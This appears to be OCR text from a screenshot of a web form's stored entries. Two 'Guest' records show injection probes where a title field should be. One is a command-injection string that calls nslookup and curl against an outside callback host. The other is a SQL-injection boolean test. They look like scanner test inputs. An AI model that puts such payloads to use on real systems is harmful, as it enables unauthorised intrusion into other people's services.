
Guest
Created on:
11/11/2024 16:57
Mr.
&(nslookup -q=cname hitjdhxmgspan43018.bxss.me||curl
hitjdhxmgspan43018.bxss.me)&'\"`0&(nslookup -q=cname
hitjdhxmgspan43018.bxss.me||curl
hitjdhxmgspan43018.bxss.me)&`'
Guest
Created on:
11/11/2024 16:57
Mr.
-1 OR 2+564-564-1=0+0+0+1